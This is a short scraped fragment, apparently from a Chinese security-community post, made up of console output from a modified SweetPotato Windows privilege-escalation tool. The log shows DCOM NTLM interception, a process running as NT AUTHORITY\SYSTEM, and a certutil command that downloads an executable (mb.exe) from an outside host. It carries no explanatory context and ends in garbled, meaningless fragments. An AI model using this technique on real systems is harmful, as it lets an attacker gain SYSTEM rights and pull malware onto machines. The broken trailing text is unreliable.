 Load clsid : 4991D34B-80A1-4291-83B6-3328366B9097 command : certutil -urlcache -split -f http:// mb.exe
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cm
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c certutil -urlcache -split -f http:// mb.exe
[+] process with pid: 6780 created.
=====================================
**** ▯▯▯▯ ****
000000 ...
052599
先知社区